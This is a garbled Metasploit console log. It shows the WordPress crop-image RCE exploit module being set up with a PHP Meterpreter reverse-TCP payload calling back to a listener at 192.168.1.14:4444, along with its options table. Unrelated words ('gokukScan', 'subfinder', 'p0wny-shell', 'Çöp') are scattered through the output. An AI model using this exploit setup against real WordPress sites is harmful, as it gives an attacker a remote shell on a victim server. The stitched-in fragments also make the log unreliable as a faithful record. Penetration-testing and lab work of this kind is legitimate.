 msf6 > use 0
[*] No payload configured, defaulting to php/meterpreter/reverse_tcp
msf6 exploit(multi/http/wp_crop_rce) > show options
gokukScan
Module options (exploit/multi/http/wp_crop_rce):
Name Current Setting Required Description
---- --------------- -------- -----------
PASSWORD yes The WordPress password to authenticate with
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI / yes The base path to the wordpress application
THEME_DIR no The WordPress theme dir name (disable theme auto-detection if provided)
USERNAME yes The WordPress username to authenticate with
VHOST no HTTP server virtual host
Payload options (php/meterpreter/reverse_tcp):
Çöp
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 192.168.1.14 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
subfinder
Exploit target:
Id Name
-- ----
p0wny-shell
0 WordPress
View the full module info with the info, or info -d command.